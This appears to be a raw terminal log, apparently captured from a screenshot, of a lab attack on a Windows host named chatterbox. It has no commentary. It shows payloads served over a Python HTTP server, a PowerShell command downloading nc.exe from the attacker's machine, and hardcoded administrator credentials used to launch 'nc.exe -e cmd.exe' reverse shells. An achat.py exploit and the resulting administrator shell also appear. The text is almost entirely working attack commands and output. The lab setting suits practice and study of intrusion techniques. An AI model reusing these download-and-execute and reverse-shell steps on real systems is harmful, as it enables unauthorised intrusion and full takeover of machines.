 root@kalisa: /tmp
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
[2]+  Killed                  python -m SimpleHTTPServer
root@kalisa:/tmp# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.74 - - [14/Sep/2019 06:34:57] "GET /kalisa.ps1 HTTP/1.1" 200 -
10.10.10.74 - - [14/Sep/2019 06:39:52] "GET /kalisa.ps1 HTTP/1.1" 200 -
10.10.10.74 - - [14/Sep/2019 06:42:50] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.74 - - [14/Sep/2019 06:44:13] "GET /kalisa.ps1 HTTP/1.1" 200 -
^Z
[2]+  Stopped                 python -m SimpleHTTPServer
root@kalisa:/tmp# vi commands
root@kalisa:/tmp# cat commands
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
(New-Object System.Net.WebClient).DownloadFile('http://10.10.14.16:8000/nc.exe','C:\Users\Alfred\Desktop\nc.exe')
$username = 'administrator'
$password = 'Welcome1!'
$securePassword = ConvertTo-SecureString $password -AsPlainText -Force
$credential = New-Object System.Management.Automation.PSCredential $username, $securePassword
Start-Process C:\Users\Alfred\Desktop\nc.exe -ArgumentList '-e cmd.exe 10.10.14.16 1234' -Credential $credential
root@kalisa:/tmp#
root@kalisa: /tmp (ssh)
^C
root@kalisa:/tmp# nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.74] 49161
PS C:\Windows\system32> cd C:\Users\Alfred\Desktop
PS C:\Users\Alfred\Desktop> dir
Directory: C:\Users\Alfred\Desktop
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
-a---         9/14/2019   6:38 AM      28160 nc.exe
-a---        12/10/2017   6:50 PM         32 user.txt
PS C:\Users\Alfred\Desktop> $username='administrator'
PS C:\Users\Alfred\Desktop> $password='Welcome1!'
PS C:\Users\Alfred\Desktop> $securePassword = ConvertTo-SecureString $password -AsPlaintext -Force
PS C:\Users\Alfred\Desktop> $credential = New-Object System.Management.Automation.PSCredential $username, $securePasswo
rd
PS C:\Users\Alfred\Desktop> Start-Process C:\Users\Alfred\Desktop\nc.exe -ArgumentList '-e cmd.exe 10.10.14.16 5555' -C
redential $credential
PS C:\Users\Alfred\Desktop>
root@kalisa: /tmp (ssh)
root@kalisa:/tmp# python achat.py
---->{P00F}!
root@kalisa:/tmp# python achat.py
---->{P00F}!
root@kalisa:/tmp# python achat.py
---->{P00F}!
root@kalisa:/tmp# nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.74] 49162
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Alfred\Desktop>whoami
whoami
chatterbox\administrator
C:\Users\Alfred\Desktop>vi commands
vi commands
'vi' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Alfred\Desktop>